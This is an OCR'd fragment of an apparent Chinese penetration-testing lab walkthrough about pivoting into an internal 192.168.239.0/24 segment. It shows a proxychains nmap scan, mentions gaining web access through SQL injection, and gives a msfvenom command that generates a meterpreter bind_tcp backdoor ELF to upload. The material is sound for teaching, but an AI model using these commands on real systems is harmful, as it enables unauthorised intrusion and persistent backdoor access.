
配置好后，我们利用代理软件来启动nmap对239网段中存活主机
做一个探测
proxychains nmap -sT -p80 
192.168
.
239.1
/
24   #正常不能添
加-p参数，这里为上帝视角知道239网段中129主机启动着一个web服务，
目的是让扫描快一点
扫描到239网段中的129地址，接下来和之前一样对其进行一个系
统的扫描，访问web服务，web服务中存在sql注入然后拿下web权
限（target2拿web权限的操作省略），拿下权限通过msfvenom创
建后门进行上传，但是此处的后门要生成一个正向的后门。
msfvenom -p linux/x64/meterpreter/bind_tcp lport=1234 -f 
elf >shell2.elf